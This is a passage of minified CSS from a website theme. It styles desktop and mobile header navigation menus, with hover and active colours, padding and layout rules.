.menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile 